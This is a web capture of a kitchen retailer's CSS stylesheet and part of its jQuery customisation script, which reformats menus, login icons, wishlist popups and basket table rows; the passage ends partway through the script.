em{font-size:0.6em;color:black;line-height:1.1em;font-style:normal;}.top_space{margin-top:40px;}.top_space_large{margin:75px 0;}.styleh{margin-top:60px;margin-bottom:15px;}.brand_fig_style{margin: 0 0 25px 0;background:#fff;padding-bottom:30px;padding-top:30px;text-align:center;border-style: solid;border-width: 2px;border-color:#fff;box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);transition: all 0.25s;}.brand_fig_style:hover{border-width: 1px;border-color: #ccc;box-shadow: 0 2px 5px rgba(0, 0, 0, .5);}.fig_style{margin: 0 0 40px 0;background: rgba(239, 21, 81, .5);/*width:200px;*/text-align:center;position: relative;}.hover figure{background: #ffffff;box-shadow: 0 2px 5px rgb(0 0 0 / 25%);}.hover figure img{opacity: 1;-webkit-transition: .3s ease-in-out;transition: .3s ease-in-out;}.hover figure:hover img{opacity: .8;}.tile_txt{line-height: 50px;color:#ffffff;letter-spacing: -.03em;font-size: 1.3em;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;position: absolute;bottom: 0;left: 25px;text-shadow: 1px 1px #222;font-weight: 900;}.tile_txt sub{background: #ef1551;padding: 0.5em 2em 0.5em 2em;font-size: .6em;text-transform: uppercase;letter-spacing: 0.04em;color:#fff;}.content_head{line-height: 1.1em;margin: 0 0 .56em;letter-spacing: -.03em;font-size: 3em;font-weight: 600;border-bottom:0;margin-top:0rem;margin-bottom:0rem;color:#222222;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}h2.content_head{border-bottom: 0;font-size: 2.5em;font-weight: 600;}h3.content_head{border-bottom: 0;font-size: 2em;font-weight: 600;}.sfont{font-size: 2em;font-weight: 300;}.content_para{padding-top: 0;line-height: 1.5em;margin: 0 0 1.2em;letter-spacing: -0.01em;font-size: 20px;color:#222;font-weight:300;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.rowtest p{padding-top: 0;line-height: 1.5em;margin: 0 0 1.2em;letter-spacing: -0.01em;font-size: 18px;color:#222;}.tile_corner{border-radius: 5%;}img.corner:hover{border-radius: 5%;}.page_right{float: right;background:#276b80;min-height: 150px;padding-bottom: 35px;margin-top: 50px;}.arrowred{margin-top: 40px;color: #9fd2e3;width:100%;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.table_banner{background:#f2f2f2;text-align:center;}.jan_sale h1{background:#ffff99;border-style: solid;border-width: 1px;border-color: #d8d8d8;border-radius: 3px;margin-bottom: 1.25rem;padding: 1.1rem;font-size:4rem;text-align:center;}.xmas_banner{background-image: url("/_userfiles/images/xmas-back.jpg");border-style: solid;border-width: 1px;border-color: #96DBFC;border-radius: 3px;margin-top:1px;}.xmas_banner span{color: #565656;font-size:1.2rem;}.xmas_banner img{padding-top:5px;}.sale_banner{background:#399cbd;border-style: solid;border-width: 1px;border-color: #d8d8d8;margin-top:10px;}.sale_banner span{color: #565656;padding-top:25px;padding-left:0;}.sale_banner img{padding-bottom:3px;}.sale_banner p{color:white;line-height: 1.1em;padding-top:7px;padding-bottom:0;letter-spacing: -.03em;font-size: 1.2em;font-weight: 300;border-bottom:0;margin-top:0rem !important;margin-bottom:0rem !important;}.sale_banner a{color: #ffffff;}.home_contact{background:#276b80;background: linear-gradient(to right, #3A6073, #16222A);min-height: 150px;margin-top: 50px;}.home_contact p{color: #FFF;}.planning p{margin-bottom: 5px;font-size: 16px;line-height: 30px;color: #363636;font-weight: 200;letter-spacing: 0.0625em;}.cardk{background: #fff;border-bottom: 15px solid white;}.stylelrm{background-color: #dbdbdb;padding:1em;margin-top:60px;}.styleback{position: absolute;width:100%;left: 0;background-color: #dbdbdb;}.lrm{background-color: #dbdbdb;background: linear-gradient(to right, #3A6073, #16222A);padding:3em;}.lrm H2{text-align:center;border-bottom: none;text-transform: uppercase;font-size:0.9em;color:#fff;}.lrm P{text-align:center;color:#fff;}.lrmnew{display: block;overflow: auto;background: url('/_userfiles/images/kitchens/testimonial-background.jpg') no-repeat center center fixed;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;content: "";z-index: -1;}.textl P{text-align:left;}.rrm{background-color: #f4f4f4;padding:1em;}.rrm H2{text-align:center;border-bottom: none;text-transform: uppercase;font-size:0.9em;}.rrm P{text-align:center;}.table{background-color: #EEE !important;}.rlist{line-height:180%;font-size:1.4em;letter-spacing: -0.06em;padding-left:1.5em;padding-top:0.5em;padding-bottom:0.5em;margin-top:1em;margin-left: 0;background-color:#399cbd;background: linear-gradient(to right, #3A6073, #16222A);color:#008cba;}.rlist a{color:#ffffff;font-weight: 400;position: relative;text-decoration: none;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.rlist a:hover{color:#ef1551;font-weight: 700;}.rlist > a:before{content: "";position: absolute;width: 100%;height: 2px;bottom: 0;left: 0;background-color: #276b80;visibility: hidden;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transition: all 0.3s ease-in-out 0s;transition: all 0.3s ease-in-out 0s;}.rlist > a:hover:before{visibility: visible;-webkit-transform: scaleX(1);transform: scaleX(1);}.rlist .fa:before{color:#ffffff;}.rlist-home{line-height:150%;font-size:0.95em;letter-spacing: 0.05em;padding-left:1.3em;padding-right:1.2em;padding-top:0.25em;padding-bottom:0.5em;margin-bottom:0.75em;background-color:#276b80;background: linear-gradient(to right, #3A6073, #16222A);color:#ffffff;}ul.rlistv{list-style-type: none;margin: 0;padding: 0;}ul.rlistv li{font-size: 0.95rem;}ul.rlisth{list-style-type: none;margin: 0;padding: 0;}ul.rlisth li{font-size: 0.95rem;display:inline}.rlist-homex ul{list-style-type: none;margin: 0;padding: 0;}.rlist-homex li{font-size: 0.9rem;padding: 0;}.rlist-home a{color:#ffffff;text-decoration: none;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.rlist-home a:hover{color:#ef1551;}.rlist-home .fa:before{color:#ffffff;}.why-home .fa:before{color:#00cd00;}.mpbanner{background-colorx: rgba(239,21,81,1) !important;color:#5d6c6c;letter-spacingx: -1px;padding-topx:0.2em;padding-bottomx:0.3em;border-bottom: 0 solid #ed1651;font-size: 1.8rem;margin-bottomx: 0.5rem !important;margin-topx: 0.5rem !important;font-weight:normal;borderx: 1px solid #d8d8d8;border-radiusx:5px;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.txtwhite{color: #FFF;}.brd-grey-top{border-top:1px solid #e1e1e1;margin-top:20px;}.brandlistnew ul{list-style-type: none;margin: 0;padding: 0;}.brandlistnew li{line-height: 140%;border-left: 0 solid #dbdbdb;font-size:0.9rem;}.brandlistnew li:first-child{padding-top:5px;}.brandlistnew li:last-child{margin-bottom:14px;}.brandlistnew li a{padding:0 0 0 10px;text-decoration:none;display: block;}.brandlistnew li a:hover{background: #e6e6e6;border-left: 2px solid #ef1551;}.brandlistnew li a:hover::after{content:'';}.brandlistnew h5{background:#ccc;font-size:0.8em;padding:10px 0 10px 10px;border-radius:1%;}.brandlist h5{padding-bottom:0.1em;padding-top:0.6em;font-size:0.8em;}.brandlist p{padding-left:0.5em;line-height:110%;}.brandlist a{line-height:140%;padding:5px;border-left:2px solid #dbdbdb;}.brandlist a:hover{background:#e6e6e6;border-left:2px solid #008cba;}ul.brandlist{display: block;list-style-type: none;margin-top: 0;margin-bottom: 0;margin-left: 0;margin-right: 0;font-size:14px;padding-left:0.5em;line-height:110%;}.intro{font-size:1.3em;line-height:1.4em;margin-bottom:1.25em;padding-left:10px;margin-right:10px;}.percentoff{font-size:1.9em;font-weight: 900;line-height:1.5em;color: #7ec4f4;padding: 0 5px 0 5px;}.calltodayoff{font-size:2.1em;font-weight: 600;line-height:1.2em;color:#ffffff;background:#399cbd;border-radius:0 0 10px 10px;text-align:center;letter-spacing: -0.03em;}.bg{position: fixed;top: -50%;left: -50%;width: 200%;height: 200%;z-index: -1;}.bg img{position: absolute;top: 0;left: 0;right: 0;bottom: 0;margin: auto;min-width: 50%;min-height: 50%;z-index: -1;}.brandback{background:url(/_userfiles/images/departmentImageKitchen02.jpg) no-repeat;opacity:0.2;}.brandbox{opacity:1;color:#ffffff;font-weight:bolder;}.itemm:hover, .itemm:focus{background: transparent;color: #ed1651;}.itemm:hover > label, .itemm:hover > i:before{color: #ed1651;text-shadow: 0 3px 5px rgba(0, 0, 0, 0.64);}.imageHolder{position: relative;}.imageHolder .caption{position: absolute;top: 80%;left: 10px;color: #000000;background: #ccc;text-align:left;font-weight:bold;opacity:0.7;width: 90%;}.icon-bar > * i{font-size: 1rem;}div.iconBarHere{height: 50px;}.newtitle{top:-3px;left:-60px;padding:3px;background:#ef1551;color:#ffffff !important;border-radius:10px;}.newtitle H4{color:#ef1551 !important;background:white;padding-top:0;padding-left:5px;padding-right:5px;border-radius: 10px;}.newtitle small{color:#ffffff !important;font-size:1em;padding: 10px;letter-spacing: -.03em;font-weight:300;}.button{background-color:#d91148;}.brandSliderSection{background-color:#fff !important;}.top-bar-section li:not(.has-form) a:not(.button){text-transform: uppercase;}IMG.bystyle{display: block;margin-left: auto;margin-right: auto;padding-top:10px;}IMG.byshakerimg{display: block;height: 98%;width: 94%;padding-top:10px;}blockquote, blockquote span{line-height: 1.6;color: #6f6f6f;}.panelfooter{border-style: solid;border-width: 1px;border-color: #d8d8d8;margin-bottom: 1.25rem;padding: 1.25rem;/* background: #f2f2f2; */color: #fff;}.turnef{color:#ef1551;}.panels{margin-bottom: 1.25rem;padding: 1.25rem;background: #ffffff;color: #333333;letter-spacing: 0.5px;-webkit-font-smoothing: antialiased;moz-osx-font-smoothing: grayscale;box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);border-radius: 5px;}.panelt{border-radius: 3px;padding: 1rem;margin-bottom:10px;}.enquire{border-style: solid;border-width: 0;border-color: #ccc;border-radius: 15px;margin-bottom: 1.25rem;padding: 1.25rem;background: rgba(239, 21, 81, 0.1);color: #333333;box-shadow: 5px 5px 5px grey;}.backg{background: url(/_userfiles/images/PWS/remoback.jpg) no-repeat center center fixed;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.backg H1{text-align:center;border-bottom: none;color: #fff;font-size:2em;font-weight: 200;background-color: rgba(0,0,0,0.3);}.backg p{text-align:center;border-bottom: none;color: #fff;font-size:1em;font-weight: 200;background-color: rgba(0,0,0,0.3);}.styleb{background-color:#ccc;text-align:center;padding:10px;}.stylebox{background-color:#ef1551;text-align:center;border: 1px solid #ef1551;}.stylebox span{font-size:70%;}.incident-banner{background-color:#ffe100;/*padding: 10px 0;*/width:100%;padding:0;}.incident-banner h2{margin-top:0;font-size:16px;font-family: 'Roboto', sans-serif;color:#000;font-weight: 700;}.incident-banner p{font-family: 'Roboto', sans-serif;}.inc-top-tel{ width:100%;text-align:right;padding:2px 20px;font-size:14px;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;color:#939393;color:#222222;postion:relative;}@media (min-width: 1000px){ul.inc-toptel{width: 100%;display: block;}}ul.inc-toptel li{display: inline;float: right;margin-top:2px;padding:0 10px;color: #222222;font-size: 12px;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}@media only screen and (max-width: 800px){ul.inc-toptel li:last-child{display: none;}ul.inc-toptel li:first-child{display: none;}}.inc-top{background:#FFD700; width:100%;text-align:center;padding:8px 0;postion:relative; }.inc-top > span{vertical-align: middle;}.inc-top > sup{color: #222;}.responsive-title{font-size: 22px;color:#222;line-height: 1em;letter-spacing: 3px;font-weight: 700;text-shadow: 1px 1px #fff;margin: 0px 0 0px 12px;}.responsive-subtitle{font-size: 20px;line-height: 1em;color:#222;text-shadow: 0px 0px #fff;margin: 0px 0 0px 12px;}.responsive-extended{font-size: 0.9rem;font-weight: 700;transform: rotate(-10deg);position: absolute;color: #ef1551;background: #fff;padding: 4px 10px;margin-top: 4px;margin-left: -0.1rem;box-shadow: 5px 5px 5px rgb(0 0 0 / 50%);}.responsive-call{font-size: 16px;color:#222;line-height: 1em;text-shadow: 0px 0px #fff;margin: 0px 0 0px 12px;}.responsive-call a{font-size: 16px;color:#222;line-height: 1em;text-shadow: 0px 0px #fff;margin: 0px 0 0px 12px;border:1px solid #222;border-radius:5px;padding:0 5px;background:#fff;}@media only screen and (max-width: 1000px){.responsive-title{font-size: 20px;letter-spacing: 3px;font-weight: 700;}.responsive-subtitle{font-size: 16px;}.responsive-call{font-size: 14px;}}.parallaxth{background-image: url('/assets/true-handleless-kitchens/porter-large.jpg');min-height: 500px;background-attachment: fixed;background-position: center;background-repeat: no-repeat;background-size: cover;}@media only screen and (max-device-width: 1366px){.parallaxth{background-attachment: scroll;}}/* widget contact */.widget-contact{position: fixed;bottom: 25px;right: 25px;z-index: 10001;}.widget-contact-rel{position: relative;}.widget-button{position: absolute;bottom: 0;right: 4px;transition: all .5s;border-radius: 50%;cursor: pointer;}.widget-button a{display: block;width: 60px;height: 60px;border-radius: 50%;background-color:#ffffff;box-shadow: 5px 5px 10px #aaaaaa;cursor: pointer;position: relative;}.widget-svg{display:block;width:60px;height:60px;border-radius:50%;background-color:#d91148;box-shadow: 5px 5px 18px #000000;padding:0;}.widget-svg svg{width:100%;height:100%;}.nameRibbon{position:relative;}.nameAspects{position: absolute;width:100%;bottom: 0px;background-color:#000000;background-color:rgba(0,0,0,.5);padding:30px 0 30px 30px;}@media only screen and (max-width: 1000px){.nameAspects{padding:10px 0 10px 10px;}}.nameAspects span{color:#ffffff;font-size:24px;font-family: 'Roboto', sans-serif;}.ribbon-ab{position:relative;}.ribbon{position: absolute;top: 0px;z-index: 1;}.ribbon span{font-size: 16px;font-weight: bold;color: #000000;text-transform: uppercase;line-height: 30px;transform: rotate(-45deg);-webkit-transform: rotate(-45deg);width: 350px;backgroundx: #182388;background: #FFFF00;position: absolute;top: 58px;left: -60px;padding-left: 25px;font-family: 'Roboto', sans-serif;-webkit-box-shadow: 0px 0px 0px 2px rgb(255 255 255);}@media only screen and (max-width: 1000px){.ribbon span{transform: rotate(0deg);-webkit-transform: rotate(0deg);top:10px;left:-10px;font-size:12px;width:230px;}}.ribbon span:after{content: "\AWe won't be beaten on price";}.ribbon-style span{font-size: 16px;font-weight: bold;color: #000000;text-transform: uppercase;line-height: 30px;transform: rotate(-45deg);-webkit-transform: rotate(-45deg);width: 350px;background: #182388;background: #FFFF00;position: absolute;top: 60px;left: -60px;padding-left: 25px;font-family: 'Roboto', sans-serif;-webkit-box-shadow: 0px 0px 0px 2px rgb(255 255 255);}@media only screen and (max-width: 1000px){.ribbon-style span{transform: rotate(0deg);-webkit-transform: rotate(0deg);top:10px;left:-10px;font-size:12px;width:230px;left:10px;padding-left:0;}}.ribbon-style span:after{content: "\AWe won't be beaten on price";}.furn-beaten{width: 100%;background: #182388;color: #fff;text-align: center;padding: 5px 0;font-size: 20px;letter-spacing:2px;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;font-weight: 900;}/* LocaliQ override */button#rl-privacy-accept, button#rl-privacy-decline{width:auto!important;}button#rl-privacy-accept{background-color:#d91148!important;}.nopadcol{padding:0;}.rangebutton a{background-color: #D91148;color: #fef7f9;cursor: pointer;display: inline-block;font-family: 'Open Sans', sans-serif;line-height: 1rem;margin: 0 0 1.25rem;padding: 0.7rem;position: relative;text-align: center;text-decoration: none;transition: background-color 300ms ease-out 0s;font-weight: 700;box-shadowx: inset 0 -3px #bf1040;width:90%;text-align: center;border-radius: 5px;text-transform: uppercase;letter-spacing: 1px;}.rangebutton a:hover{background-color: #bf1040;}.filterbylist ul{margin: 0;padding: 0;list-style-type: none;text-align: center;border:1px solid #a7a7a7;border-radius:5px;padding:5px;background-color:#ffffff;backgroundx: -webkit-linear-gradient(to right, #3A6073, #16222A);backgroundx: linear-gradient(to right, #3A6073, #16222A);}.filterbylist ul li{display: inline;foat:left;padding:5px;color:#222222;}.filterbylist ul li:first-child{font-style:italic;}.filterbylist ul li a{color:#222222;padding:12px 5px;}@media only screen and (max-width: 850px){.filterbylist ul li a{line-height:50px;}}.filterbylist ul li a:hover{color:#ef1551;}.filterbylist ul li a:focus{background-color:#ffffff;color:#222222;border:1px solid #222222;border-radius:5%;box-shadow: inset 1px 1px 3px rgb(0 0 0 / 25%);}.filterbylist ul li span{color:#222222;padding:12px 5px;}@media only screen and (max-width: 850px){.filterbylist ul li span{line-height:50px;}}.filterbylist ul li span:hover{color:#ef1551;cursor: pointer;}.filterbylist ul li span:active{background-color:#ffffff;color:#222222;border:1px solid #222222;border-radius:5%;box-shadow: inset 1px 1px 3px rgb(0 0 0 / 25%);}.filterit p{margin-bottom: 0;float: right;margin-right: 15px;font-size: 12px;color: #ffffff;padding: 0 15px;background-color: #16222A;background: -webkit-linear-gradient(to right, #3A6073, #16222A);background: linear-gradient(to right, #3A6073, #16222A);}.eachrange{margin-bottom:100px;/*box-shadow: 0 0 10px rgba(0,0,0,0.6);*/-moz-box-shadow: 0 0 10px rgba(0,0,0,0.6);-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.6);-o-box-shadow: 0 0 10px rgba(0,0,0,0.6);overflow: hidden;box-shadow: 0 0 10px rgba(0, 0, 0, 0.25);background-color:#ffffff;background: radial-gradient(circle at top, #eeece3 , #f1f1f1);transition: all .2s ease-in;border-radius:7px;}.eachrange:hover{box-shadow: 0 0 10px rgba(42,42,42,1);-moz-box-shadow: 0 0 10px rgba(42,42,42,1);-webkit-box-shadow: 0 0 10px rgba(42,42,42,1);-o-box-shadow: 0 0 10px rgba(42,42,42,1);}.eachrange img{max-width: 100%;transition: all 1.0s;display: block;overflow: hidden;width: 100%;height: auto;transform: scale(1);}.eachrange:hover img{transform: scale(1.01);}.stained img{max-height:400px;}.eachrange h2{font-size:32px;margin:10px 0;border-bottom:0;letter-spacing:2px;font-family: 'Roboto', sans-serif;color:#5d6c6c;text-rendering: optimizeLegibility;font-weight:700;}.eachrange a{font-size:16px;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;transition: all 1.0s;}.eachrange a:hover{backgroundx: #202E5F;}.eachrangekitchen ul{list-style-type: none;margin: 0 10px;padding: 0;}.eachrangekitchen li{font-size: 0.9rem;padding:5px 0;}.eachrangekitchen li a{padding: 0 0 0 5px;letter-spacing:1px;text-decoration: none;display: block;transition: all 1.0s;color: #fff;background: #d91148;padding: 0.7rem;box-shadowx: inset 0 -3px #bf1040;font-weight:700;text-align: center;border-radius: 5px;text-transform: uppercase;letter-spacing: 1px;}.eachrangekitchen li a:hover{background-color: #202E5F;}.eachrangecol ul{list-style-type: none;margin: 0;padding: 0;overflow: hidden;}.eachrangecol ul li{float: left;min-width:100px;min-height:90px;margin:10px;border:0px solid #000000;box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);transition-duration: 0.25s;position: relative;}.eachrangecol ul li:hover{box-shadow: 0 2px 5px rgba(0, 0, 0, 0.75);}.eachrangecol ul li a{display:block;position: absolute;width: 100%;height: 100%;}.eachrangecol ul li span{color: #222;background: #ffffff;font-size: 10px;text-align: center;padding: 2px 0;margin: 0px auto;display: block;widthx: 90%;text-transform:uppercase;}.eachrangestock{color:#a7a7a7;font-size:12px;font-style: italic;}

--- FILE ---
content_type: text/javascript
request_url: https://www.unitsonline.co.uk/js/custom.rob.js
body_size: 5679
content:
$(document).ready(function() {
	$(".footerAreaLower ul").append('<li><a href="https://www.compusoftgroup.com/" target="_blank">Powered By eStore</a></li>');
  ///////DL > LI///////
  $.extend({
    replaceTag: function (currentElem, newTagObj, keepProps) {
      var $currentElem = $(currentElem);
      var i, $newTag = $(newTagObj).clone();
      if (keepProps) {//{{{
        newTag = $newTag[0];
        newTag.className = currentElem.className;
        $.extend(newTag.classList, currentElem.classList);
        $.extend(newTag.attributes, currentElem.attributes);
      }//}}}
      $currentElem.wrapAll($newTag);
      $currentElem.contents().unwrap();
      // return node; (Error spotted by Frank van Luijn)
      return this; // Suggested by ColeLawrence
    }
  });

  $.fn.extend({
    replaceTag: function (newTagObj, keepProps) {
      // "return" suggested by ColeLawrence
      return this.each(function() {
        jQuery.replaceTag(this, newTagObj, keepProps);
      });
    }
  });
  // Old android menu icon fallback
  if(!Modernizr.svg) {
    $('.menu-icon').attr('src', 'images/icon/burger-icon.png');
  }
// Remove SideNav on Logg-out page
var here3 = String(document.URL);

var y = here3.search("/logged-out/");

var numItems = $('.mainBodySection').length;


if(y>0){
$('.sideNav').addClass('hide');
}

if(numItems>0 && y>0){
$('.mainContent').addClass('large-12');
$('.mainContent').addClass('medium-12');
}
  // replace all dl's with ul's, copy classes and attributes.
  $('.top-bar-section dl').replaceTag($('<ul>'), true);
  $('.top-bar-section dd').replaceTag($('<li>'), true);
  $('.mg_mega dt').replaceTag($('<label>'), true);


  ////////////END DL > LI ///////////

  // START - MENU-UPDATE
  // Adding classes to eStore main [NAV_X]
  $(".top-bar-section li ul").addClass("dropdown");
  $("li").has("ul li").addClass("has-dropdown not-click");
  // End - MENU-UPDATE
  $(".off-canvas-list ul").has("li a").addClass("off-canvas-list");
  $(".off-canvas-list .has-dropdown").addClass("has-submenu ");
  $(".left-off-canvas-menu .has-dropdown ul").has("li a").addClass("left-submenu");
  // replace H3 tags in furnature menu
  $('.off-canvas-list h3').replaceTag($('<h4>'), true);

// START SUBNAV FIX

$('li.has-dropdown.not-click.has-submenu').each(function(){
  link=($(this)[0].children[0].outerHTML);
  ul=$(this).find($('ul'))
  ul.children().children().first().parent().before('<li class="parentlink">'+link+'</li>')
});

// END SUBNAV FIX
  var thing2 = '<li class="back"><a href="#">Back</a></li>';
  $(".left-submenu").prepend(thing2);
  $(".right-submenu").prepend(thing2);

  $('.mg_mega .mg_types ul').removeClass('dropdown');
  $('.mg_mega .mg_types ul').addClass("large-3");
  $('.mg_Department ul').removeClass('dropdown');
  $('.mg_Department ul').addClass("large-3");
  $('.mg_search ul').removeClass('dropdown');
  $('.mg_search ul').addClass("large-3");

  // Responsive Search class added
  $("#searchBox form").addClass("search");
  $("#searchBox button").addClass("searchButton");

  // Format search in mega menu
  $('.mg_search form ul li').addClass('column');

  // Remove class for mobile
  $('.mg_mega.off-canvas-list.left-submenu').removeClass('mg_mega');

  // Trim all but item count for basket menu
  if($('#basket_items_count').length>0){
	//change user icon
	$('#account_login').find('a[href*="/customer-login/"]').html('<img style=width:40px; height:40px; src=/images/user.png alt="Units Online customer login">');
	$('#account_login').find('a[href*="/account/"]').html('<img style="width:40px; height:40px;" src="/images/user-in.png">');

	// Remove basket logout link
	$('.basketItems ul li').find('a[href*="/Store/logout/"]').remove();

	// Remove Quick Order Link for all but desktop
	$('a[href*="/quick-order/"]').addClass('show-for-large-up');

	// Hide select options for search
	$('#dpt').addClass("hide");
	$('#searchBox #dpt').addClass("hide");
  }
  
  //EXPAND RIGHT NAV ON FORM ERRORS
  var storeRoom
  var contactUsURL = String(document.URL);
  var urlContact = contactUsURL.search('/contact-us');

  if (urlContact>0){
  }else{
    $(".error").each(function() {
      storeRoom = $(this).html()
      if ( storeRoom.length>2) {
        $( ".off-canvas-wrap" ).addClass("move-left");
      }
    });
  }

  //WISHLIST - Add Remove text and add Button class
  $('.deleteLink').html('Remove');
  $('.deleteLink').addClass('button');
  // quick-order 2nd Page responsive table fix - Remove Blank row
  $('*[id*=form_qo]:visible').each(function() {
    $('.fn_cc').remove();
  });
  // WISHLIST - Fancybox iframe
  var checkURL = String(document.URL);
  var checkWish = checkURL.search('/wishlist');

  if(checkWish>0){
    $(".iframe").fancybox({
      type : 'iframe'
    });
  }
  // 3D-planner-page - Fancybox iframe
  var checkURL = String(document.URL);
  var checkWish = checkURL.search('/3D-Planner');

  if(checkWish>0){
    $(".iframe").fancybox({
      type : 'iframe',
      fitToView : 'true'
    });
  }

  //quick-order 2nd Page responsive table fix - Add responsive class
  $('*[id*=form_qo]:visible').each(function() {
    $('table').addClass('responsive');
  });

 //basket column classes
  var here = String(document.URL);
  var bodyStuff = document.body.innerHTML;
  var checkBasket = here.search('/shopping-basket');
  var checkExpress = here.search('/express-checkout');
  var checkStandard = here.search('/checkout-address');
  var checkOverlay = here.search('/overlay-basket/');
  var checkBody = bodyStuff.search('class="bbRangeChange"');
  var checkBody2 = bodyStuff.search('class="reg_box"');
  var checkBody3 = bodyStuff.search('class="access_header"');

  if(checkBasket>0 || checkExpress>0 || checkStandard>0 || checkOverlay>0){
    $('table').first().addClass('firstTable');

	if (checkOverlay>0){
		$('#basket img:first').addClass('logoImage');
	}

    if(checkBody>0 || checkBody2>0 || checkBody3>0){
      //Furniture Basket & Appliance
		var eachColumnA
		var totalColumnA
		var eachColumnF
		var totalColumnF
		var handColumnF

		var basketRows = $('table.firstTable tr:last').index() + 1;
		var applianceHeader
		$('.homepageSideCol').addClass('hideOnBasket');
		$('.mainContent').addClass('wideOnBasket');
		$('tr td').each(function(index){
			if ($(this).text() == 'Accessories & Appliances'){
				$(this).addClass('applianceTitle');
			}

		});

		$('tr').each(function(index){
			var myLength = $(this).children('td').length
			var myLength2 = $(this).children('th').length

			if(index > 1 && index < basketRows - 3 && myLength == 1){
				$(this).addClass('applianceHeader');
			}
			if(index > 0 && index < 2){
				$(this).addClass('furnHeaderRow');
			}
			if(index > 1 && index < basketRows - 3 && myLength2 > 1){
				$(this).addClass('appHeaderRow');
			}
			if(index > 1 && index < basketRows - 7 && myLength > 1){
				$(this).addClass('productRow');
			}
			if(index == basketRows - 6){
				$(this).addClass('totalRow');
			}
			if(index == basketRows - 5){
				$(this).addClass('postcodeRow');
			}
			if(index == basketRows - 3){
				$(this).addClass('payRow');
			}
			if(index == basketRows - 2){
				$(this).addClass('toPayRow');
			}
			if(index == basketRows - 1){
				$(this).addClass('buttonRow');
			}
		});

		$('.productRow td:nth-of-type(1)').addClass('td1');
		$('.productRow td:nth-of-type(2)').addClass('td2');
		$('.productRow td:nth-of-type(3)').addClass('td3');
		$('.productRow td:nth-of-type(4)').addClass('td4');
		$('.productRow td:nth-of-type(5)').addClass('td5');
		$('.productRow td:nth-of-type(6)').addClass('td6');
		$('.productRow td:nth-of-type(7)').addClass('td7');
		$('.productRow td:nth-of-type(8)').addClass('td8');

		$('.td1').removeAttr('style');
		$('.td2').removeAttr('style');
		$('.td3').removeAttr('style');
		$('.td4').removeAttr('style');
		$('.td5').removeAttr('style');
		$('.td5').removeAttr('align');
		$('.td6').removeAttr('style');
		$('.td7').removeAttr('style');
		$('.td8').removeAttr('style');
		if(checkOverlay>0){
			$('.td4 div a').removeAttr('target');
			$('.td4 div a').addClass('target');
		}

		$('.td4 div').removeAttr('style');

		$('.furnHeaderRow th:nth-of-type(1)').addClass('imageHeader');
		$('.furnHeaderRow th:nth-of-type(1)').removeAttr('style');

		$('.furnHeaderRow th:nth-of-type(2)').addClass('qtyHeader');
		$('.furnHeaderRow th:nth-of-type(2)').removeAttr('style');
		$('.furnHeaderRow th:nth-of-type(3)').addClass('productCodeHeader');
		$('.furnHeaderRow th:nth-of-type(3)').removeAttr('style');
		$('.furnHeaderRow th:nth-of-type(4)').addClass('descriptionHeader');
		$('.furnHeaderRow th:nth-of-type(4)').removeAttr('style');
		$('.furnHeaderRow th:nth-of-type(5)').addClass('handingHeader');
		$('.furnHeaderRow th:nth-of-type(5)').removeAttr('style');
		$('.furnHeaderRow th:nth-of-type(6)').addClass('eachHeader');
		$('.furnHeaderRow th:nth-of-type(6)').removeAttr('style');
		$('.furnHeaderRow th:nth-of-type(7)').addClass('totalHeader');
		$('.furnHeaderRow th:nth-of-type(7)').removeAttr('style');
		$('.furnHeaderRow th:nth-of-type(8)').addClass('removeHeader');
		$('.furnHeaderRow th:nth-of-type(8)').removeAttr('style');
		$('.furnHeaderRow th:nth-of-type(8)').removeAttr('align');



		$('.furnHeaderRow th:nth-of-type(1)').addClass('imageHeader');
		$('.furnHeaderRow th:nth-of-type(1)').removeAttr('style');

		$('.appHeaderRow th:nth-of-type(2)').addClass('qtyHeader');
		$('.appHeaderRow th:nth-of-type(2)').removeAttr('style');
		$('.appHeaderRow th:nth-of-type(3)').addClass('productCodeHeader');
		$('.appHeaderRow th:nth-of-type(3)').removeAttr('style');
		$('.appHeaderRow th:nth-of-type(4)').addClass('descriptionHeader');
		$('.appHeaderRow th:nth-of-type(4)').removeAttr('style');
		$('.appHeaderRow th:nth-of-type(5)').addClass('handingHeader');
		$('.appHeaderRow th:nth-of-type(5)').removeAttr('style');
		$('.appHeaderRow th:nth-of-type(6)').addClass('eachHeader');
		$('.appHeaderRow th:nth-of-type(6)').removeAttr('style');
		$('.appHeaderRow th:nth-of-type(7)').addClass('totalHeader');
		$('.appHeaderRow th:nth-of-type(7)').removeAttr('style');
		$('.appHeaderRow th:nth-of-type(8)').addClass('removeHeader');
		$('.appHeaderRow th:nth-of-type(8)').removeAttr('style');
		$('.appHeaderRow th:nth-of-type(8)').removeAttr('align');

		$('.totalRow td:nth-of-type(1)').addClass('totLable');
		$('.totalRow td:nth-of-type(2)').addClass('totVal');
		$('.totalRow td:nth-of-type(3)').addClass('blankBit');
		$('.totLable').removeAttr('style');
		$('.totVal').removeAttr('style');

		$('.postcodeRow td:nth-of-type(1)').addClass('selConfig');
		$('.postcodeRow td:nth-of-type(2)').addClass('delVal');
		$('.postcodeRow td:nth-of-type(3)').addClass('cngPC');
		$('.selConfig').removeAttr('style');
		$('.selConfig b:nth-of-type(1)').addClass('ppLable');
		$('.selConfig b:nth-of-type(2)').addClass('postLable');
		$('.selConfig select:nth-of-type(1)').addClass('ppDrop');
		$('.delVal').removeAttr('style');
		$('.cngPC a:nth-of-type(1)').addClass('changeLink');

		$('.payRow td:nth-of-type(1)').addClass('gTotalLable');
		$('.payRow td:nth-of-type(2)').addClass('gTotalVal');
		$('.payRow td:nth-of-type(3)').addClass('blankBit');
		$('.gTotalLable').removeAttr('style');
		$('.gTotalVal').removeAttr('style');
		$('.blankBit').removeAttr('style');
